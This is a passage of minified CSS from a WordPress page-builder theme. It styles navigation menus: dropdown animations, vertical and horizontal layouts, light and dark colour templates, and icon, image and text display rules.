li.expand-children > ul{display:block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left:0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right:0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow:hidden;display:flex;justify-content:center;flex-direction:column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform:rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding:2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right:0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float:left;transition:max-height 0s ease 0s,opacity 0.2s ease 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility:hidden;max-height:0px;opacity:0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height:0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height:0px;visibility:hidden;opacity:0;display:initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility:visible;max-height:fit-content;max-height:-moz-fit-content;opacity:1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height:fit-content;max-height:-moz-fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition:all 0.2s ease 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float:left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity:0;height:0px;overflow:hidden;visibility:hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display:initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height:0px;opacity:0;overflow:hidden;visibility:hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width:100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width:0px;transition:width 0.35s ease-in-out 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height:40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity:1;height:40px;overflow:visible;visibility:visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition:all 0.2s ease 0s,opacity 0s ease 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition:width 0.25s ease-in-out 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float:left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity:0;height:0px;overflow:hidden;visibility:hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display:initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height:0px;opacity:0;overflow:hidden;visibility:hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width:100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width:0px;transition:width 0.35s ease-in-out 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height:40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity:1;height:40px;overflow:visible;visibility:visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition:all 0.15s linear 0s,opacity 0s linear 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition:width 0.25s linear 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding:0px !important;margin:0px !important;border:none !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content:"";display:table;clear:both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height:0px;visibility:hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height:fit-content;max-height:-moz-fit-content;visibility:visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position:relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position:absolute;left:unset;right:100%;top:0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){right:unset;left:100% !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform:rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin:0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin:0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform:rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin:0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin:0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float:left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility:hidden;max-height:0px;opacity:0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height:0px;visibility:hidden;opacity:0;display:initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility:visible;max-height:fit-content;max-height:-moz-fit-content;opacity:1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform:perspective(400px) rotate3d(1,0,0,-90deg);transform-origin:50% 0px;transition:all 0.35s ease 0s,color 0.35s ease 0s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform:perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin:0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform:perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform:perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform:perspective(400px) rotate3d(1,0,0,-90deg);transform-origin:50% 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform:perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display:block;visibility:hidden;top:-100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top:100%;visibility:visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin:0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border:none;background-color:rgb(255,255,255);border-radius:0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight:600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight:normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color:rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color:rgb(54,54,54);text-decoration:none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding:0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color:inherit;padding:6px 10px;z-index:20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color:rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin:0px;border-right:none;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right:1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color:rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color:rgb(57,163,209);color:rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color:inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow:none;background-color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color:rgb(57,163,209);color:rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color:rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color:rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color:rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow:none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color:rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color:rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close{color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg{color:inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close{color:rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color:rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color:rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color:rgb(255,255,255) !important;text-decoration:underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color:rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding:0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color:inherit;padding:2px 10px;z-index:9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color:rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color:rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{border-right:none;margin:0px !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right:1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color:rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color:rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color:rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color:rgb(224,238,246) !important;}.tve_w_menu ul{left:100%;top:0px;}.tve_w_menu > li > ul{top:100%;left:0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display:flex !important;margin-right:0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display:flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow:0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display:none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display:none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display:block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size:cover;background-position:center center;position:relative;height:45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction:row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right:8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction:row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left:8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction:row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order:3;margin-left:8px;margin-right:0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction:row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left:8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order:0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction:column;justify-content:center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{margin-bottom:10px;flex-basis:auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis:auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right:0px !important;margin-left:0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position:absolute;bottom:0.5em;right:0px;}.tcb--row .tcb-menu-item-image{flex:0 0 45px;width:auto;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display:none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display:none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] 